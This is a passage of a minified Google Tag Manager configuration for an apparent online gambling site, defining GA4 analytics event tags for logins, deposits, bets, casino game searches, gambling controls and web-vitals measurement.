Errors"]],"vtp_enhancedUserId":false,"vtp_eventName":"gambling_controls_errors","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3442},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_enhancedUserId":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue","eds campaigns"],["map","parameter","action_event","parameterValue","load"],["map","parameter","label_event","parameterValue",["macro",148]],["map","parameter","tag_name","parameterValue","GA4 - EDS Message  Impressions"]],"vtp_eventName":"eds_message_load","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3446},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","inp_target_element","parameterValue",["macro",257]],["map","parameter","inp_interaction","parameterValue",["macro",258]],["map","parameter","inp_value","parameterValue",["macro",259]],["map","parameter","inp_page_group","parameterValue",["macro",260]],["map","parameter","inp_app_version","parameterValue",["macro",261]],["map","parameter","tag_name","parameterValue","GA4 - Web Vitals"],["map","parameter","category_event","parameterValue","web vitals"],["map","parameter","action_event","parameterValue","measurement"],["map","parameter","label_event","parameterValue","web vitals"]],"vtp_enhancedUserId":false,"vtp_eventName":"web_vitals","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3448},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","page_site_section","parameterValue",["macro",96]],["map","parameter","tag_name","parameterValue","GA4 - Transaction Summary"]],"vtp_enhancedUserId":false,"vtp_eventName":"transaction_summary","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3453},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue","casino favourites"],["map","parameter","label_event","parameterValue","casino"],["map","parameter","action_event","parameterValue","add - favourites"],["map","parameter","game_id","parameterValue",["macro",68]],["map","parameter","game_name","parameterValue",["macro",69]],["map","parameter","game_category","parameterValue",["macro",70]],["map","parameter","game_position","parameterValue",["macro",71]],["map","parameter","game_containerloc","parameterValue",["macro",72]],["map","parameter","category_type","parameterValue",["macro",73]],["map","parameter","category_subtype","parameterValue",["macro",74]],["map","parameter","tag_name","parameterValue","GA4 - Favourite Casino - Add"]],"vtp_eventName":"favourite_casino_add","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3454},{"function":"__gaawe","metadata":["map"],"setup_tags":["list",["tag",266,0]],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_enhancedUserId":false,"vtp_eventSettingsTable":["list",["map","parameter","tag_name","parameterValue","RT - GA4 Pageview"]],"vtp_userProperties":["list",["map","name","page_fe","value",["macro",102]]],"vtp_eventName":"page_view","vtp_measurementIdOverride":"G-SM5BJ4XV8X","vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3455},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","error_id","parameterValue",["macro",91]],["map","parameter","error_message","parameterValue",["macro",92]],["map","parameter","category_event","parameterValue","login"],["map","parameter","label_event","parameterValue",["macro",256]],["map","parameter","action_event","parameterValue","failure"],["map","parameter","tag_name","parameterValue","GA4 - Login Error"],["map","parameter","login_custom_timestamp","parameterValue",["macro",146]]],"vtp_enhancedUserId":false,"vtp_eventName":"login_failure","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3458},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","sport_event_id","parameterValue",["macro",151]],["map","parameter","tag_name","parameterValue","GA4 - Sports Search"],["map","parameter","bet_sportid","parameterValue",["macro",152]],["map","parameter","content_position","parameterValue",["macro",82]],["map","parameter","league_id","parameterValue",["macro",157]]],"vtp_eventName":"sports_search","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3460},{"function":"__gaawe","metadata":["map"],"teardown_tags":["list",["tag",262,0]],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","items","parameterValue",["macro",105]],["map","parameter","tag_name","parameterValue","GA4 - EE - Module Impressions"]],"vtp_enhancedUserId":false,"vtp_eventName":"view_item_list","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3463},{"function":"__gaawe","metadata":["map"],"once_per_load":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","deposit_number","parameterValue",["macro",186]],["map","parameter","deposit_product","parameterValue",["macro",140]],["map","parameter","deposit_type","parameterValue",["macro",187]],["map","parameter","deposit_amount_type","parameterValue",["macro",188]],["map","parameter","deposit_bonus_status","parameterValue",["macro",189]],["map","parameter","deposit_bonus_type","parameterValue",["macro",190]],["map","parameter","deposit_bonus_amount","parameterValue",["macro",191]],["map","parameter","deposit_bonus_ID","parameterValue",["macro",192]],["map","parameter","deposit_bonus_name","parameterValue",["macro",193]],["map","parameter","payment_txn_currency","parameterValue",["macro",194]],["map","parameter","payment_source","parameterValue",["macro",138]],["map","parameter","payment_amount","parameterValue",["macro",196]],["map","parameter","payment_method","parameterValue",["macro",137]],["map","parameter","page_hostname","parameterValue",["macro",9]],["map","parameter","deposit_transaction_id","parameterValue",["macro",145]],["map","parameter","deposit_event_source","parameterValue",["macro",197]],["map","parameter","category_event","parameterValue","first time deposit"],["map","parameter","action_event","parameterValue",["macro",141]],["map","parameter","label_event","parameterValue","success"],["map","parameter","tag_name","parameterValue","RT - GA4 - First Deposit - Success"],["map","parameter","base_currency","parameterValue",["macro",198]]],"vtp_eventName":"ftd_success","vtp_measurementIdOverride":"G-SM5BJ4XV8X","vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3466},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue","game search"],["map","parameter","label_event","parameterValue","search terms"],["map","parameter","action_event","parameterValue","term search"],["map","parameter","event_details","parameterValue",["macro",262]],["map","parameter","location_event","parameterValue",["macro",263]],["map","parameter","term_search","parameterValue",["macro",262]],["map","parameter","tag_name","parameterValue","GA4 - GameSearch"]],"vtp_enhancedUserId":false,"vtp_eventName":"game_search","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3467},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue","quick bet"],["map","parameter","action_event","parameterValue","quickbet_initiated"],["map","parameter","tag_name","parameterValue","GA4 - Quick bet"]],"vtp_enhancedUserId":false,"vtp_eventName":"quickbet_initiated","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3469},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","tag_name","parameterValue","GA4 - Footer Interactions"]],"vtp_enhancedUserId":false,"vtp_eventName":"footer_interactions","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3471},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","items","parameterValue",["macro",105]],["map","parameter","category_event","parameterValue","bet added success"],["map","parameter","label_event","parameterValue",["macro",107]],["map","parameter","action_event","parameterValue",["macro",108]],["map","parameter","currency","parameterValue",["macro",43]],["map","parameter","tag_name","parameterValue","GA4 - EE - Add to Cart (Add to Bet)"]],"vtp_enhancedUserId":false,"vtp_eventName":"add_to_cart","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3476},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","page_name","parameterValue","\/registration\/success"],["map","parameter","page_path","parameterValue","\/registration\/success"],["map","parameter","page_title","parameterValue",["template","Registration Success - ",["macro",93]]],["map","parameter","tag_name","parameterValue","GA4 - Registration Success pageview"]],"vtp_userProperties":["list",["map","name","prof_customerid","value",["macro",21]]],"vtp_eventName":"page_view","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3482},{"function":"__cvt_32112221_2886","metadata":["map"],"once_per_event":true,"vtp_eventType":"view_item_list-Mar","vtp_productArray":["macro",264],"tag_id":3484},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","deposit_limit_value","parameterValue",["macro",103]],["map","parameter","product_type","parameterValue",["macro",98]],["map","parameter","tag_name","parameterValue","GA4 - Gambling Controls - Submission"]],"vtp_eventName":"gambling_controls_submit","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3486},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","items","parameterValue",["macro",105]],["map","parameter","transaction_id","parameterValue",["macro",265]],["map","parameter","tag_name","parameterValue","GA4 - EE - Module - Purchase (Bet Place Success)"]],"vtp_enhancedUserId":false,"vtp_eventName":"purchase","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3487},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",154]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","bet_sportid","parameterValue",["macro",152]],["map","parameter","tag_name","parameterValue","GA4 - Sport Teams Interactions"]],"vtp_enhancedUserId":false,"vtp_eventName":"sports_team","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3488},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","bet_sportid","parameterValue",["macro",152]],["map","parameter","sport_event_id","parameterValue",["macro",151]],["map","parameter","page_layout","parameterValue",["macro",83]],["map","parameter","prod_league_id","parameterValue",["macro",157]],["map","parameter","tag_name","parameterValue","GA4 - Favourite Sports - Add"]],"vtp_enhancedUserId":false,"vtp_eventName":"favourite_sports_add","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3490},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue","navigation"],["map","parameter","label_event","parameterValue",["macro",112]],["map","parameter","action_event","parameterValue","mini_menu"],["map","parameter","tag_name","parameterValue","GA4 - Mini Menu Navigation"]],"vtp_enhancedUserId":false,"vtp_eventName":"mini_menu_navigation","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3496},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_enhancedUserId":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue","inhouse game"],["map","parameter","action_event","parameterValue","load"],["map","parameter","label_event","parameterValue","game details"],["map","parameter","browser_orientation","parameterValue",["macro",54]],["map","parameter","tag_name","parameterValue","GA4 - InHouse Game Stats"]],"vtp_eventName":"game_stats","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3497},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","tag_name","parameterValue","GA4 - Place Bet Clicks"]],"vtp_eventName":"place_bet_clicks","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3516},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_enhancedUserId":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","tag_name","parameterValue","GA4 - Thisisourgame"]],"vtp_eventName":["macro",266],"vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3518},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","tag_name","parameterValue","GA4 -  Deposit Button"],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","url_clicked","parameterValue",["macro",7]]],"vtp_eventName":"navigation","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3537},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_enhancedUserId":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue","my profile"],["map","parameter","action_event","parameterValue","click"],["map","parameter","label_event","parameterValue","menu"],["map","parameter","tag_name","parameterValue","GA4 -  Mini Menu Deposit link"],["map","parameter","position_event","parameterValue","not applicable"],["map","parameter","location_event","parameterValue","menu"],["map","parameter","event_details","parameterValue","deposit"]],"vtp_eventName":"customer_hub","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3539},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_enhancedUserId":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","position_event","parameterValue","no results"],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","tag_name","parameterValue","GA4 - EV - Sports Search No Results"]],"vtp_eventName":"sports_search","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3543},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_enhancedUserId":false,"vtp_eventSettingsTable":["list",["map","parameter","tag_name","parameterValue","PV - News \u0026 Blogs"]],"vtp_eventName":"page_view","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3570},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_enhancedUserId":false,"vtp_eventSettingsTable":["list",["map","parameter","event_category","parameterValue","games"],["map","parameter","event_action","parameterValue","impressions"],["map","parameter","event_label","parameterValue","game multiplier"],["map","parameter","tag_name","parameterValue","GA4 - Game Multiplier"],["map","parameter","items","parameterValue",["macro",105]]],"vtp_eventName":"view_item_list","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3577},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_enhancedUserId":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue","gambling controls"],["map","parameter","action_event","parameterValue","time management"],["map","parameter","label_event","parameterValue",["macro",80]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","tag_name","parameterValue","GA4 - Time Management"],["map","parameter","product_type","parameterValue",["macro",98]]],"vtp_eventName":"gambling_controls_events","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3583},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","error_message","parameterValue",["macro",6]],["map","parameter","registration_type","parameterValue",["macro",93]],["map","parameter","tag_name","parameterValue","GA4 - Registration - Errors mlife"],["map","parameter","category_event","parameterValue",["template","registration - ",["macro",93]]],["map","parameter","action_event","parameterValue","failure"],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","position_event","parameterValue",["macro",4]]],"vtp_enhancedUserId":false,"vtp_eventName":"registration_error","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3589},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","inp_target_element","parameterValue",["macro",257]],["map","parameter","inp_value","parameterValue",["macro",259]],["map","parameter","inp_page_group","parameterValue",["macro",260]],["map","parameter","inp_app_version","parameterValue",["macro",261]],["map","parameter","tag_name","parameterValue","GA4 - Web-Vitals LCP_tracking"],["map","parameter","category_event","parameterValue","web vitals"],["map","parameter","action_event","parameterValue","measurement"],["map","parameter","label_event","parameterValue","web vitals"],["map","parameter","inp_render_delay","parameterValue",["macro",270]],["map","parameter","inp_load_delay","parameterValue",["macro",271]],["map","parameter","inp_load_duration","parameterValue",["macro",272]],["map","parameter","inp_ttfb","parameterValue",["macro",273]],["map","parameter","inp_navigation_type","parameterValue",["macro",274]],["map","parameter","inp_url","parameterValue",["macro",275]],["map","parameter","inp_bandwidth","parameterValue",["macro",276]],["map","parameter","inp_ram","parameterValue",["macro",277]],["map","parameter","inp_session","parameterValue",["macro",278]]],"vtp_enhancedUserId":false,"vtp_eventName":"lcp_events","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3601},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","registration_type","parameterValue",["macro",93]],["map","parameter","tag_name","parameterValue","GA4 - Registration - Registration GDPR new structure"]],"vtp_enhancedUserId":false,"vtp_eventName":"registration_gdpr","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3602},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","registration_type","parameterValue",["macro",93]],["map","parameter","tag_name","parameterValue","GA4 - Marketing Preference new structure"]],"vtp_enhancedUserId":false,"vtp_eventName":"market_preferences","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3609},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_enhancedUserId":false,"vtp_eventSettingsTable":["list",["map","parameter","tag_name","parameterValue","GA4 - PV - Partypoker Blog"]],"vtp_eventName":"page_view","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3614},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_enhancedUserId":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","tag_name","parameterValue","GA4 - Pc video tracking"]],"vtp_eventName":"video_streaming","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3619},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","error_id","parameterValue",["macro",91]],["map","parameter","error_message","parameterValue",["macro",92]],["map","parameter","category_event","parameterValue","login"],["map","parameter","label_event","parameterValue",["macro",256]],["map","parameter","action_event","parameterValue","failure"],["map","parameter","tag_name","parameterValue","GA4 - Login Error 401"]],"vtp_enhancedUserId":false,"vtp_eventName":"session_expiry_error","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3630},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","settle_id","parameterValue",["macro",160]],["map","parameter","earlypayout_value","parameterValue",["macro",205]],["map","parameter","tag_name","parameterValue","GA4 - Auto Early Payout"],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]]],"vtp_enhancedUserId":false,"vtp_eventName":"early_payout","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3635},{"function":"__googtag","metadata":["map"],"once_per_event":true,"vtp_tagId":["macro",10],"vtp_eventSettingsTable":["list",["map","parameter","tag_name","parameterValue","GA4 Config - Initialisation"]],"vtp_configSettingsTable":["list",["map","parameter","cookie_flags","parameterValue","secure;samesite=none"],["map","parameter","send_page_view","parameterValue","false"],["map","parameter","page_location","parameterValue",["macro",30]],["map","parameter","page_hostname","parameterValue",["macro",9]],["map","parameter","page_referrer","parameterValue",["macro",17]],["map","parameter","page_path","parameterValue",["macro",32]],["map","parameter","cookie_domain","parameterValue",["macro",279]]],"tag_id":3715},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","game_name","parameterValue",["macro",69]],["map","parameter","game_position","parameterValue",["macro",71]],["map","parameter","game_category","parameterValue",["macro",70]],["map","parameter","game_grid","parameterValue",["macro",211]],["map","parameter","game_type","parameterValue",["macro",162]],["map","parameter","game_id","parameterValue",["macro",68]],["map","parameter","category_subtype","parameterValue",["macro",74]],["map","parameter","game_recommendation_type","parameterValue",["macro",213]],["map","parameter","category_event","parameterValue","global search"],["map","parameter","tag_name","parameterValue","GA4 - Search Casia games Impressions"],["map","parameter","action_event","parameterValue","load"],["map","parameter","label_event","parameterValue","casia 